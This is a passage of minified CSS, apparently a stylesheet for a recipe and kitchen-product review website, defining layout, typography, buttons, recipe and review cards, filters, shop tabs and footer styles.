Variable,sans-serif;font-weight:400;line-height:1}.form_input.is-text-area{border-radius:2rem;min-height:8rem;padding-top:1.35rem}.heading-style-h6{font-size:1rem;font-weight:700;line-height:1.5}.padding-section-large{padding-top:8rem;padding-bottom:8rem}.fs-styleguide_3-col{grid-column-gap:4rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;align-items:stretch;width:100%;display:grid}.fs-styleguide_3-col.is-align-start{align-items:start}.text-style-link{color:var(--pink-1);text-decoration:underline;transition:color .3s}.text-style-link:hover{color:var(--color-secondary--secondary-200)}.text-size-large{font-size:1.5rem}.text-size-large.text-color-pink{color:var(--pink-1)}.fs-styleguide_header{background-color:#0000000d}.heading-style-h2{font-size:3rem;font-weight:700;line-height:1.2}.page-wrapper.is-styleguide{background-color:var(--color-secondary--secondary-25);color:var(--color-primary--primary-800)}.page-wrapper.is-light{background-color:var(--floral-white)}.fs-styleguide_label{background-color:var(--pink-1);color:var(--green-1);flex-direction:row;justify-content:flex-start;align-items:center;padding:.25rem .75rem .3rem;font-weight:600;display:flex}.fs-styleguide_label.is-tag{background-color:var(--pink-1)}.fs-styleguide_label.is-hex{background-color:#f5f5f570}.fs-styleguide_version{z-index:5;color:var(--floral-white);font-weight:500;text-decoration:none}.heading-style-h5{font-size:1.25rem;font-weight:700;line-height:1.5}.container-large{width:100%;max-width:90rem;margin-left:auto;margin-right:auto}.icon-height-medium{height:2rem}.text-style-allcaps{text-transform:uppercase}.overflow-scroll{overflow:scroll}.form_message-error{margin-top:.75rem;padding:.75rem}.icon-height-large{height:3rem}.text-align-center{text-align:center}.form_component{margin-bottom:0}.max-width-xxsmall{width:100%;max-width:12rem}.layer{justify-content:center;align-items:center;position:absolute;inset:0%}.text-style-quote{border-left:.25rem solid #e2e2e2;margin-bottom:0;padding:0 1.25rem;font-size:1.25rem;line-height:1.5}.align-center{margin-left:auto;margin-right:auto}.button{z-index:10;grid-column-gap:.5rem;grid-row-gap:.5rem;border:1px solid var(--green-1);background-color:var(--green-1);color:#fff;text-align:center;text-transform:uppercase;border-radius:100vw;justify-content:center;align-items:center;padding:1rem 1.5rem .85rem;font-family:Ranade Variable,sans-serif;font-size:.85rem;font-weight:500;line-height:1;text-decoration:none;transition:color .25s,background-color .25s;display:flex;position:relative;overflow:hidden}.button.is-text{background-color:#0000;border:1px solid #fff0;padding-left:1rem;padding-right:1.1rem;font-weight:400}.button.is-text.is-green{background-color:var(--color-base--transparent);color:var(--green-1);padding-left:1rem;padding-right:1.1rem;font-weight:500}.button.is-text.is-offset-left{margin-left:-1rem}.button.is-small{padding:.5rem 1.25rem;font-size:1rem;font-weight:400}.button.is-large{padding:1rem 1.75rem}.button.is-secondary{border-color:var(--floral-white);text-transform:uppercase;background-color:#0000;font-weight:400}.button.is-secondary.is-green{border-color:var(--green-1);background-color:var(--color-base--transparent);color:var(--green-1);font-weight:500}.button.is-orange{border-color:var(--orange);background-color:var(--color-secondary--secondary-400);color:var(--floral-white);align-self:flex-start}.button.is-newsletter-submit{border-color:var(--orange);background-color:var(--orange);flex:none;align-self:flex-start;min-height:2.75rem}.button.is-white{background-color:var(--color-gray--gray-25);color:var(--green-1);align-self:flex-start}.button.is-green{background-color:var(--green-1)}.button.is-light:hover{background-color:var(--green-2);color:var(--floral-white)}.fs-styleguide_classes{grid-column-gap:1px;grid-row-gap:1px;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;display:grid}.text-size-medium{font-size:1.25rem}.fs-styleguide_section{grid-column-gap:6rem;grid-row-gap:6rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;place-items:start;display:grid}.fs-styleguide_section.is-vertical{grid-column-gap:4rem;grid-row-gap:4rem;grid-template-columns:1fr}.button-group{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:wrap;justify-content:flex-start;align-items:center;display:flex}.hide{display:none}.padding-section-medium{padding-top:5rem;padding-bottom:5rem}.padding-section-medium.padding-bottom-0{padding-bottom:0}.container-medium{width:100%;max-width:64rem;margin-left:auto;margin-right:auto}.form_radio{flex-direction:row;align-items:center;margin-bottom:.5rem;padding-left:0;display:flex}.fs-styleguide_spacing-all{display:none}.fs-styleguide_color{border:1px solid #fff}.fs-styleguide_color.is-1{background-color:var(--green-1)}.fs-styleguide_color.is-2{background-color:var(--pink-1)}.fs-styleguide_color.is-3{background-color:var(--floral-white)}.fs-styleguide_color.is-4{background-color:var(--orange)}.fs-styleguide_color.is-5{background-color:var(--pink-2)}.fs-styleguide_color.is-6{background-color:#fff}.spacer-huge{width:100%;padding-top:6rem}.spacer-medium{width:100%;padding-top:1.5rem}.fs-styleguide_spacer-box{border:1px dashed var(--floral-white);background-color:var(--color-primary--primary-300);width:100%;position:relative}.spacer-xsmall{width:100%;padding-top:.75rem}.spacer-small{width:100%;padding-top:1rem}.spacer-xhuge{width:100%;padding-top:8rem}.spacer-tiny{width:100%;padding-top:.125rem}.spacer-xxsmall{width:100%;padding-top:.5rem}.spacer-xxhuge{width:100%;padding-top:12rem}.spacer-xlarge{width:100%;padding-top:3rem}.spacer-large{width:100%;padding-top:2rem}.spacer-xxlarge{width:100%;padding-top:4rem}.article-header_component{grid-column-gap:1rem;grid-row-gap:1rem;border:1px solid var(--pink-1);border-radius:2rem;grid-template-rows:auto;margin-top:.25rem;padding:.25rem;overflow:hidden}.article-header_content{flex-direction:column;align-items:flex-start;padding:2rem 4rem;display:flex}.article-header_img-wrap{aspect-ratio:1;border-radius:1.75rem;width:100%;height:100%;overflow:hidden}.nav{z-index:30;background-color:var(--color-primary--primary-800);justify-content:space-between;align-items:center;width:100%;padding:.5rem 2rem;position:sticky;top:-1px}.nav_logo-wrap{grid-column-gap:.5rem;grid-row-gap:.5rem;flex:none;align-items:center;display:flex}.nav_menu{background-color:var(--color-base--transparent);align-items:center;display:flex}.menu-link{text-align:center;letter-spacing:-.04em;text-transform:uppercase;flex-direction:column;align-items:center;padding:.5rem 1rem;font-family:Ranade Variable,sans-serif;font-size:.85rem;font-weight:400;text-decoration:none;transition:font-variation-settings .35s;display:flex;position:relative}.menu-link.padding-left-0{padding-left:0}.menu-link.has-tag{padding-right:3rem}.recipe-header_heading{font-size:3rem;font-weight:600}.recipe-header_rating{grid-column-gap:.5rem;align-items:center;display:flex}.recipe-header_rating-icon{opacity:.75;width:1.15rem;display:inline-flex}.recipe_details{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;align-self:stretch;padding:2rem;display:grid}.recipe_detail{grid-column-gap:.5rem;align-items:center;display:flex}.recipe_detail-icon{background-color:var(--pink-1);border-radius:100vw;width:.65rem;height:.65rem}.recipe_detail-name{text-transform:uppercase;font-family:Ranade Variable,sans-serif;font-weight:700}.recipe_component{grid-row-gap:1.5rem;background-color:var(--floral-white);color:var(--green-1);border-radius:1rem;flex-direction:column;align-items:center;padding:1.5rem;display:flex}.recipe_img{width:6rem;height:auto}.recipe_row{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;width:100%;display:grid}.recipe_info{grid-row-gap:1rem;border:1px solid var(--pink-1);border-radius:.75rem;flex-direction:column;align-self:stretch;padding:2rem;display:flex}.recipe_jheader{flex-direction:column;justify-content:center;align-items:center;display:flex}.equipment_list{grid-column-gap:1rem;display:flex}.recipe_h2{font-family:Ranade Variable,sans-serif;font-size:2.5rem;font-weight:400}.equipment_img{aspect-ratio:1;border-radius:.5rem}.equipment_item{flex-direction:column;overflow:hidden}.equipment_item.swiper-slide{text-align:left;width:25%}.reviews_item{grid-column-gap:0rem;grid-row-gap:0rem;border:1px solid var(--pink-1);background-color:var(--color-primary--primary-800);border-radius:1rem;flex-direction:column;flex:18rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;display:grid}.reviews_list{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-wrap:wrap;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.review-card_content-wrap{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:column;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;padding:2rem 1rem;display:grid}.review-card_img-wrap{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;width:100%;min-height:40vw;display:grid}.card-heading{font-size:1.5rem}.card-category{color:var(--pink-2);font-family:Ranade Variable,sans-serif;font-size:.875rem;font-weight:500}.review-card_img{object-fit:cover;width:100%;height:100%}.cta_component{grid-row-gap:2rem;text-align:center;flex-direction:column;align-items:center;display:flex}.cta_links{grid-column-gap:.75rem;border:1px solid var(--floral-white);border-radius:100vw;align-items:center;padding:.5rem 1rem;display:flex}.section-header{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:row;justify-content:space-between;display:flex}.section-header.is-centered{flex-flow:column;justify-content:space-between;align-items:center}.section_category{font-family:Ranade Variable,sans-serif;font-size:.875rem;font-weight:500}.section_header-content{grid-row-gap:1rem;flex-direction:column;display:flex}.recipe-card_component{grid-column-gap:0rem;grid-row-gap:0rem;grid-template:"Area""Area""Area""Area""Area""Area"/1fr;width:100%;overflow:hidden}.recipe-card_content{z-index:1;grid-column-gap:1rem;grid-row-gap:1rem;background-image:linear-gradient(to bottom,#25403900,#254039bd 56%,var(--green-1));flex-direction:column;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;width:100%;height:100%;padding:2rem 1rem;display:grid;position:relative}.recipe-card_img-wrap{grid-column-gap:0rem;grid-row-gap:0rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;width:100%;height:100%;display:block}.recipe-card_img-wrap.is-absolute{height:40rem;position:absolute}.recipe_img2{aspect-ratio:2/3;object-fit:cover;border-radius:1rem;width:100%;height:100%}.recipe_heading{font-size:1.5rem}.recipe-card_category{grid-column-gap:.25rem;grid-row-gap:.25rem;border:1px solid var(--color-gray--gray-400);text-transform:uppercase;background-color:#25403980;border-radius:100vw;padding-left:.5rem;padding-right:.5rem;font-family:Ranade Variable,sans-serif;font-size:.75rem;font-weight:400;display:flex}.recipes_item{grid-column-gap:0rem;grid-row-gap:0rem;border:1px solid var(--pink-1);border-radius:1rem;flex-direction:column;flex:18rem;grid-template:"Area""Area""Area""Area""Area""Area""Area""Area"/1fr;grid-auto-columns:1fr;width:100%;display:grid;position:relative}.recipes_list{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-wrap:wrap;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;width:100%;display:grid}.section_recipes.is-dark{background-color:var(--green-1);color:var(--floral-white);border-radius:2rem}.recipe_categories{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-wrap:wrap;justify-content:space-between;align-items:flex-end;width:100%;height:100%;display:flex}.footer_component{flex-direction:column;padding-top:6rem;padding-bottom:6rem;display:flex}.footer_logo{font-family:Melodrama Variable,sans-serif;font-size:2.25rem;font-weight:700;line-height:1}.footer_links{flex-direction:column;align-items:flex-start;display:flex}.footer_divider{background-color:var(--pink-1);width:100%;height:1px}.footer_bottom{justify-content:space-between;padding-top:2rem;display:flex}.footer_legal-pages{grid-column-gap:1.5rem;display:flex}.footer_text-link{transition:color .3s}.footer_text-link:hover{color:var(--color-primary--primary-400)}.article-header_img{object-fit:cover;width:100%;height:100%}.nav_logo-img{width:3rem;height:3rem}.footer_menu-link{grid-column-gap:1rem;grid-row-gap:1rem;text-transform:uppercase;align-items:center;padding-top:.5rem;padding-bottom:.5rem;font-family:Ranade Variable,sans-serif;font-size:.85rem;text-decoration:none;display:flex}.footer_menu-link.padding-left-0{padding-left:0}.footer_logo-img{width:3.5rem;height:auto}.section_featured-reviews.is-dark{background-color:var(--green-1);color:var(--floral-white)}.section_newsletter.is-dark{background-color:var(--green-1);color:var(--floral-white);border-radius:2rem}.home-header_component{aspect-ratio:3/2;object-fit:cover;grid-template:"Area"/1fr;width:100%}.home-header_brand{font-family:var(--text-font--secondary);color:var(--orange);font-size:var(--text-size--h1);text-align:left;flex-direction:column;font-weight:700;line-height:.9;display:flex}.is-bottom{padding-left:12.9rem}.home-header_content{text-align:center;flex-direction:column;justify-content:center;align-items:center;width:100%;height:100%;display:flex;position:relative}.is-light{background-color:var(--floral-white);color:var(--green-1)}.nav_logo1{font-family:Melodrama Variable,sans-serif;font-size:2.25rem;font-weight:600;line-height:1}.home-header_chefs-hat{width:10rem;height:auto;margin-bottom:-1.5rem;margin-left:-22rem}.recipes-pillar_component{flex-direction:column;justify-content:center;align-items:center;min-height:100svh;display:flex}.recipes-pillar_component.is-offset{position:relative;top:6rem}.section_pillar-tag{color:var(--green-2);text-transform:uppercase;font-family:Ranade Variable,sans-serif;font-size:2rem;font-weight:600}.button_text-500{font-weight:500}.img-cover{object-fit:cover;width:100%;height:100%}.img-cover.is-placeholder{opacity:.3;display:none}.img-cover.opacity-0{opacity:0}.section_pillar_layout{grid-template:"Area"/1fr}.responsibility-articles_img{object-fit:cover;width:100%;height:100%}.testimonial_divider{background-color:var(--green-1);width:1rem;height:1px;margin-top:1rem;margin-bottom:1rem}.swiper-slide{grid-column-gap:1rem;grid-row-gap:1rem;text-align:center;flex-direction:column;flex:none;align-items:center;width:100%;height:100%;overflow:hidden}.testimonials_header{flex-direction:column;align-items:center;display:flex}.testimonials_heading{text-align:center;max-width:28rem}.testimonial_rating{grid-column-gap:.5rem;color:var(--orange);align-items:center;display:flex}.testimonial_info{grid-column-gap:0rem;grid-row-gap:0rem;flex-direction:column;align-items:center;display:flex}.testimonial_recipe{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-direction:column;display:flex}.testimonial-slider_list-wrap{justify-content:center;width:100%;max-width:48rem;overflow:hidden}.swiper-wrapper{display:flex}.testimonials_logo{width:6rem;height:6rem}.articles_list-wrap{width:100%}.articles_list{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.articles_list.is-gap-large{grid-column-gap:2rem;grid-row-gap:2rem}.articles_item{grid-column-gap:0rem;grid-row-gap:0rem;border:1px solid var(--pink-2);background-color:var(--floral-white);color:var(--color-primary--primary-800);border-radius:1rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;display:grid}.articles_item.is-subgrid{grid-column-gap:0rem;grid-row-gap:0rem;background-color:var(--color-base--transparent);grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;display:grid;position:relative}.article-card_content{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;padding:2rem 1rem;display:grid}.article-card_category{font-family:Ranade Variable,sans-serif;font-size:.875rem;font-weight:500}.article-card_img-wrap{grid-column-gap:0rem;grid-row-gap:0rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;display:grid;overflow:hidden}.article-card_img{object-fit:cover;width:100%;height:100%}.responsibility-articles_component{flex-direction:column;justify-content:flex-start;align-items:center;min-height:100vh;display:flex}.reviews-pillar_component{flex-direction:column;justify-content:center;align-items:center;min-height:100vh;display:flex}.responsibility-articles_spacer{width:100%;padding-top:49vw}.article-card_h2{font-size:2.25rem;font-weight:500}.recipes-pillar_img{object-fit:cover;width:100%;height:100%}.newsletter_component{grid-column-gap:0rem;grid-row-gap:0rem;border-radius:1.25rem;grid-template-rows:auto}.newsletter_img-wrap{border-radius:1rem;width:100%;height:100%;overflow:hidden}.img-auto{object-fit:cover;width:100%;height:100%}.newsletter_content{flex-direction:column;padding-left:2.5rem;display:flex}.form_row{grid-column-gap:1rem;grid-row-gap:1rem;display:flex}.swiper-slide_content{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:column;align-items:center;display:flex}.section_header_layout{aspect-ratio:16/8;grid-template:"Area"/1fr;width:100%;position:relative}.section_header_layout.is-responsibility{aspect-ratio:auto}.section_header_layout.is-legal{aspect-ratio:16/6}.recipes-header_layout{grid-column-gap:16px;grid-row-gap:16px;flex-direction:row;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:space-between;align-items:baseline;width:100%;display:grid}.section_header_col-right{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:column;display:flex}.filter_name{font-family:Melodrama Variable,sans-serif;font-weight:600}.filter_list{grid-column-gap:1rem;grid-row-gap:1rem;flex-wrap:wrap;display:flex}.filter_list-wrap{width:100%}.recipes-filter_filter{margin-bottom:0}.filter_buttons{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:column;display:flex}.filter_label.is-time{margin-left:-.3rem}.filter_checkbox-button{grid-column-gap:.5rem;grid-row-gap:.5rem;border:1px solid var(--pink-2);cursor:pointer;border-radius:100vw;align-self:center;align-items:center;margin-bottom:0;padding:.6rem 1rem .6rem 2rem;display:flex;overflow:hidden}.filter_checkbox-button:hover{background-color:var(--color-primary--primary-600);color:var(--floral-white)}.filter_checkbox-button.is-active{background-color:var(--floral-white);color:var(--green-1)}.filter_checkbox{background-color:var(--pink-1);border-width:0;border-radius:100vw;width:.75rem;height:.75rem;margin-top:0}.filter_checkbox.w--redirected-checked{background-color:var(--orange);background-image:none;background-repeat:repeat;background-size:auto;border-width:0;border-radius:100vw;width:.75rem;height:.75rem}.filter_checkbox.w--redirected-focus{box-shadow:none}.filter_item{text-transform:uppercase;font-size:.85rem;font-weight:500;line-height:1}.filter_form{grid-column-gap:2rem;grid-row-gap:2rem;flex-direction:column;display:flex}.filter_heading{font-size:1rem}.cms_pagination{padding-top:3rem}.recipe-card_link{grid-column-gap:0px;grid-row-gap:0px;border-radius:1rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;width:100%;display:grid;overflow:hidden}.footer_logo-wrap{grid-column-gap:.5rem;grid-row-gap:.5rem;flex:none;align-items:center;display:flex}.footer_top{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:space-between;align-items:baseline;padding-bottom:4rem;display:flex}.footer_col{flex-direction:column;display:flex}.cms_empty-state{border:1px solid var(--green-2);background-color:#0000;border-radius:2.5rem;margin-bottom:2rem;padding:2rem;display:block}.cms_empty-state.is-light{border-color:var(--floral-white);color:var(--floral-white)}.filter_count{color:var(--color-secondary--secondary-400);text-align:center;display:inline-block}.legal-header_layout{grid-column-gap:16px;grid-row-gap:16px;flex-direction:row;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:space-between;align-items:baseline;width:100%;display:block}.section_article.is-dark{background-color:var(--green-1);color:var(--floral-white);border-radius:2rem}.nav_container{justify-content:space-between;align-items:center;width:100%;max-width:90rem;margin-left:auto;margin-right:auto;display:flex}.footer_newsletter_component{flex-direction:column;display:flex}.footer_socials{grid-column-gap:1rem;grid-row-gap:1rem;padding-top:1rem;display:flex}.icon-link{width:2rem;height:2rem;transition:color .35s}.icon-link:hover{color:var(--color-gray--gray-400)}.icon-link.is-checkmark{display:none}.nav_socials{grid-column-gap:1rem;grid-row-gap:1rem;padding-top:1rem;display:none}.text-color-green{color:var(--green-1)}.product_item{width:100%}.products_list{grid-column-gap:1.5rem;grid-row-gap:1.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;width:100%;display:grid}.products_list.is-vertical{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:column;display:flex}.products_list.is-horizontal{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:row;display:flex}.products_list.is-grid{grid-column-gap:1.5rem;grid-row-gap:1.5rem;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.products_list-wrap{overflow:hidden}.product_heading{font-family:var(--text-font--primary);font-size:1rem;font-weight:400}.review_product_img-wrap{height:10rem}.review_product_img{object-fit:cover;width:100%;height:100%}.review_product_content{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-direction:column;padding:1rem;display:flex}.product_card{border:1px solid var(--pink-1);border-radius:.5rem;flex-direction:column;width:100%;height:100%;display:flex;overflow:hidden}.text-style-tag{text-transform:uppercase;font-family:Ranade Variable,sans-serif;font-size:.75rem;font-weight:400}.product-card-2_component{grid-column-gap:0px;grid-row-gap:0px;border:1px solid var(--pink-1);border-radius:1rem;flex-direction:row;grid-template-rows:auto;overflow:hidden}.product_subheading{font-size:1.25rem}.product_text-short{padding-top:2rem;padding-bottom:4rem}.product-card_content-wrap-2{flex-direction:column;padding:2rem;display:flex}.product_card-large_img-wrap{position:relative}.recipe_time-category{align-items:center;display:flex}.section_article-header{margin-top:-5rem}.article-header-2_component{grid-template:"Area"/1fr}.article-header-2_img-wrap{z-index:0;height:75vh;position:relative}.article-header-2_img{object-fit:cover;width:100%;height:100%}.article-header-2_content{z-index:2;background-image:linear-gradient(#0000,#0b1412bf 67%,#0f1b18c4);padding-bottom:3rem;position:relative}.article-header-2_heading-wrap{max-width:68rem}.article_divider{width:4rem;height:4rem;margin-left:auto;margin-right:auto}.article-header-2_overlay{z-index:1;background-image:linear-gradient(to bottom,var(--green-3),#0000 13%);width:100%;height:100%;position:relative}.article-header-2_h1{font-size:var(--article-h1-desktop)}.shop-header_subheading-wrap{max-width:32rem}.text-color-orange{color:var(--orange)}.section_shop-products.is-dark{background-color:var(--green-1);color:var(--floral-white);border-radius:2rem}.product-card_badge{border:1px solid var(--pink-1);font-family:var(--text-font--primary);color:var(--pink-1);text-transform:uppercase;border-radius:100vw;align-self:flex-start;margin-bottom:.5rem;padding:.6rem 1rem .5rem;font-size:.75rem;font-weight:600;line-height:1}.product-card_component{grid-column-gap:0px;grid-row-gap:0px;border:1px solid var(--pink-1);border-radius:1rem;flex-direction:column;grid-template-columns:1fr;width:100%;height:100%;display:flex;overflow:hidden}.product-card_img-wrap{aspect-ratio:1;object-fit:cover;width:100%;position:relative}.product-card_content-wrap{flex-direction:column;flex:1;justify-content:space-between;padding:2rem 1rem;display:flex}.product_card-vertical_content-top{flex-direction:column;align-items:flex-start;display:flex}.recipes-filter_items-info{flex:none;min-width:12rem}.recipes-filter_spacer{width:100%;padding-top:1rem}.section_recipes-filter.is-dark{background-color:var(--green-1);color:var(--floral-white);border-radius:2rem;position:relative}.recipe_description-wrap{min-height:5rem}.article-card_link{grid-column-gap:0rem;grid-row-gap:0rem;border-radius:1rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;display:grid;overflow:hidden}.home-header_illu-wrap{border:0px solid var(--pink-1);object-fit:cover;border-radius:1rem;width:100%;height:100%;margin-left:auto;margin-right:auto;position:relative}.veg-1{width:26vw;position:absolute;top:55%;left:-11%}.veg-2{width:26vw;position:absolute;top:66%;left:79%}.veg-3{width:22vw;position:absolute;top:15%;left:-8%}.veg-4{width:12vw;position:absolute;top:37%;left:11%}.veg-5{width:14vw;position:absolute;top:13%;left:13%}.veg-6{width:8vw;position:absolute;top:2%;left:10%}.veg-12{width:7vw;position:absolute;top:38%;left:67%}.veg-7{width:10vw;position:absolute;top:16%;left:93%}.veg-8{width:13vw;position:absolute;top:13%;left:47%}.veg-9{width:16vw;position:absolute;top:24%;left:59%}.veg-10{width:7vw;position:absolute;top:31%;left:78%}.veg-11{width:8vw;position:absolute;top:42%;left:88%}.review-card_link{grid-column-gap:0rem;grid-row-gap:0rem;border-radius:1rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;display:grid;overflow:hidden}.card-header{justify-content:space-between;align-items:center;padding-bottom:.5rem;display:flex}.menu-link-underline{background-color:var(--color-primary--primary-25);width:100%;height:1px}.menu-link-underline.origin-left{background-color:var(--color-gray--gray-50);transform-origin:0%}.recipe-category{text-transform:uppercase;background-color:#25403980;border-radius:100vw;font-family:Ranade Variable,sans-serif;font-size:.875rem;font-weight:400}.button_bg{z-index:0;width:100%;height:100%;position:absolute;top:0%;left:0%}.button_bg.is-white{background-color:var(--floral-white)}.nav_overlay{z-index:20;display:none}.nav_title-wrap{display:none}.icon-1x1-tiny{flex:none;width:1rem;height:1rem}.home-header_wrap{justify-content:center;align-items:flex-start;display:flex}.home-reviews_illu-wrap{aspect-ratio:1;position:relative}.home_device-1{width:30vw;position:absolute;top:15%;left:0%}.home_device-5{width:29vw;position:absolute;top:64%;left:68%}.home_device-2{width:20vw;position:absolute;top:8%;left:50%}.home_device-3{width:17vw;position:absolute;top:36%;left:73%}.home_device-4{width:21vw;position:absolute;top:69%;left:21%}.reviews_device-1{width:20vw;position:absolute;top:48%;left:25%}.section_header_illu-wrap{position:relative}.section_header_content{z-index:1;grid-column-gap:16px;grid-row-gap:16px;flex-direction:row;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:space-between;align-items:baseline;width:100%;display:grid;position:relative}.reviews_device-2{width:14vw;position:absolute;top:2%;left:24%}.reviews_device-3{width:11vw;position:absolute;top:4%;left:58%}.reviews_device-4{width:20vw;position:absolute;top:80%;left:68%}.section_header_top-spacing,.section_header_bottom-spacing{width:100%}.recipes_veg-1{width:26vw;position:absolute;top:55%;left:-11%}.recipes_veg-2{width:26vw;position:absolute;top:66%;left:23%;transform:rotate(74deg)}.recipes_veg-2.is-rotated{transform:rotate(28deg)}.recipes_veg-3{width:18vw;position:absolute;top:0%;left:94%;transform:rotate(126deg)}.recipes_veg-4{width:12vw;position:absolute;top:4%;left:27%;transform:rotate(99deg)}.recipes_veg-5{width:14vw;position:absolute;top:13%;left:13%}.recipes_veg-6{width:5vw;position:absolute;top:2%;left:15%}.recipes_veg-7{width:7vw;position:absolute;top:36%;left:42%}.recipes_veg-9{width:16vw;position:absolute;top:4%;left:39%}.recipes_veg-10{width:5vw;position:absolute;top:3%;left:67%}.recipes_veg-11{width:6vw;position:absolute;top:73%;left:66%}.nav_social-links{display:none}.home-hero_subheading-wrap{width:100%;max-width:32rem}.home-reviews_content{position:relative}.concept_asset-wrap{justify-content:center;align-items:center;width:100%;display:none;position:absolute;top:0%;left:0%}.concept_content-wrap{flex-direction:column;justify-content:center;align-items:center;width:100%;min-height:100vh;display:flex;position:absolute}.concept_component{flex-direction:column;justify-content:center;align-items:center;width:100%;height:100%;min-height:100vh;display:flex;position:relative}.concept_content{aspect-ratio:1;text-align:center;flex-direction:column;justify-content:center;align-items:center;width:64vw;display:flex;position:absolute}.concept_content.hide{display:none}.concept_asset{width:100%;height:auto}.font-secondary{font-family:var(--text-font--secondary)}.concept_text{font-family:var(--text-font--secondary);color:var(--orange);font-size:4rem;font-weight:600}.responsibility-pillar_img-wrap{aspect-ratio:1;align-self:center;width:100%;position:relative}.responsibility_header_img-wrap{z-index:0;width:80%;display:block;position:absolute;bottom:-34%}.responsibility_header_spacer{padding-top:5rem;display:none}.testimonial_text-wrap{width:100%;max-width:32rem;padding-top:1rem;padding-bottom:1rem;position:relative}.equipment_text{grid-column-gap:.5rem;grid-row-gap:.5rem;text-transform:uppercase;justify-content:space-between;align-items:baseline;font-size:.75rem;display:flex}.equipment_icon{flex:none;width:.75rem;height:.75rem}.equipment_button{grid-column-gap:.35rem;grid-row-gap:.35rem;align-items:center;line-height:1;display:flex}.equipment_slider-nav{grid-column-gap:1rem;grid-row-gap:1rem;display:flex}.swiper-prev,.swiper-next{width:2rem;height:2rem}.equipment_header{grid-column-gap:1rem;grid-row-gap:1rem;justify-content:space-between;align-items:flex-end;display:flex}.recipe_text{text-align:center}.newsletter_newsletter-wrap{align-items:center;min-height:100svh;display:flex}.product-card_img{object-fit:cover;width:100%;height:100%}.product-card_img.is-placeholder{opacity:.3;display:none}.product-card_img.opacity-0{opacity:0}.product-card_button-wrap{grid-column-gap:1rem;grid-row-gap:1rem;margin-top:auto;display:flex}.shop_tabs-menu{grid-column-gap:1rem;grid-row-gap:1rem;padding-bottom:3rem;font-family:Ranade Variable,sans-serif;font-size:1.125rem;font-weight:500;line-height:1;display:flex}.shop_tab-link{border:1px solid var(--color-gray--gray-25);background-color:var(--color-base--transparent);color:var(--orange);border-radius:100vw;padding:.75rem 1.5rem;font-family:Ranade Variable,sans-serif;font-size:2rem;font-weight:500;overflow:hidden}.shop_tab-link.w--current{background-color:var(--color-gray--gray-25);color:var(--color-primary--primary-800)}.shop_tab-link-text{position:relative}.section_button-wrap{align-self:flex-end}.recipe-styles{position:fixed}.offset-top{margin-top:-16rem;position:relative}.home-header_buttons{grid-column-gap:1rem;grid-row-gap:1rem;display:flex}.unsplash-image{object-fit:contain;object-position:50% 50%;width:100%;height:auto;display:block}.button_secondary-dark-bg{width:100%;height:100%;position:absolute}.button_text{position:relative}.articles_button-wrap{flex-direction:column;align-items:center;display:flex}.testimonial_slider-nav{grid-column-gap:1rem;grid-row-gap:1rem;justify-content:space-between;width:100%;display:flex;position:absolute;top:4rem;transform:translateY(-50%)}.testimonial_content{grid-column-gap:1rem;grid-row-gap:1rem;align-items:baseline;display:flex;position:relative}.testimonial_text{text-wrap:balance;font-size:1.25rem}.testimonial_slider{justify-content:center;display:flex;position:relative}.container-small-copy{width:100%;max-width:48rem}.article-header_button-wrap{grid-column-gap:0rem;grid-row-gap:0rem;display:flex}.concept_text-wrap{width:100%;max-width:32rem}.legal-rich-text h1{margin-top:1.5rem;margin-bottom:1rem}.legal-rich-text h2{margin-top:1.5rem;margin-bottom:1rem;font-family:Ranade Variable,sans-serif;font-size:2rem;font-weight:400}.legal-rich-text h3{margin-top:1.5rem;margin-bottom:1rem;font-size:1.75rem;font-weight:400}.legal-rich-text 